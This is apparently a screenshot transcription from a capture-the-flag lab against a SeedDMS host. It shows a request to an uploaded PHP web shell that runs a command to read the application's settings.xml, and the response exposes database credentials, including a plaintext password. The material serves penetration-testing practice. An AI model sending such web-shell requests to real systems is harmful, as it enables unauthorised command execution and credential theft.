 Request
Pretty Raw Hex \n
1 GET /seeddms51x/data/1048576/35/1.php?cmd=cat%20../../../conf/settings.xml HTTP/1.1
2 Host: dms-pit.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
87 <connector enable="false" type="ldap" host="ldaps://ldap.host.com" port="389"
baseDN="" bindDN="" bindPw="">
88 </connector>
89 <!-- ***** CONNECTOR Microsoft Active Directory  *****
90 - enable: enable/disable connector
91 - type: type of connector ldap / AD
92 - host: hostname of the authentification server
93 - port: port of the authentification server
94 - baseDN: top level of the LDAP directory tree
95 - accountDomainName: sample: example.com
96 -->
97 <connector enable="false" type="AD" host="ldap.example.com" port="389" baseDN
" accountDomainName="example.com" bindDN="" bindPw="">
98 </connector>
99 </connectors>
100 </authentication>
101 <!--
102 - dbDriver: DB-Driver used by adodb (see adodb-readme)
103 - dbHostname: DB-Server
104 - dbDatabase: database where the tables for seeddms are stored (optional - see
adodb-readme)
105 - dbUser: username for database-access
106 - dbPass: password for database-access
107 -->
108 <database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="
seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
109 </database>
110 <!-- smtpServer: SMTP Server hostname
111 - smtpPort: SMTP Server port
112 - smtpSendFrom: Send from
113 -->
114 <smtp smtpServer="localhost" smtpPort="25" smtpSendFrom="seeddms@localhost"
smtpUser="" smtpPassword=""/>
115 </system>
116
117